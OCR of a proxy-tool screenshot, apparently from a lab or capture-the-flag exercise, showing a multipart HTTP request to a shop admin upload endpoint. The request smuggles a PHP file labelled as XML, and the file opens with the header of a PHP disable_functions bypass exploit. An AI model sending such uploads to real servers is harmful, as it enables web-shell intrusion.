 Original request Edited request Response
Raw Params Headers Hex
1 POST /shop/admin/?app=vqmods&doc=vqmods HTTP/1.1
2 Host: 10.10.10.207
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
8 Content-Type: multipart/form-data; boundary=---------------------------4723051647515049811801631504
9 Content-Length: 6281
10 Connection: close
11 Cookie: LCSESSID=jtfuaen01rl5ctu35t7ujhhjgp; language_code=en; cart[uid]=5fae42be38824; currency_code=USD; browserupdateorg=pause
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------4723051647515049811801631504
15 Content-Disposition: form-data; name="token"
16
17 a63d49107d66672ec8d4a49e5cf6b3850a2b188d
18 -----------------------------4723051647515049811801631504
19 Content-Disposition: form-data; name="vqmod"; filename="shacksh.php"
20 Content-Type: application/xml
21
22 <?php
23
24 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
25 #
26 # Bug: https://bugs.php.net/bug.php?id=72530
27 #
28 # This exploit should work on all PHP 7.0-7.3 versions
29 # released as of 04/10/2019, specifically:
30 #
31 # PHP 7.0 - 7.0.33
32 # PHP 7.1 - 7.1.31
33 # PHP 7.2 - 7.2.23
34 # PHP 7.3 - 7.3.10
35 #
36 # Author: https://github.com/mm0r1
37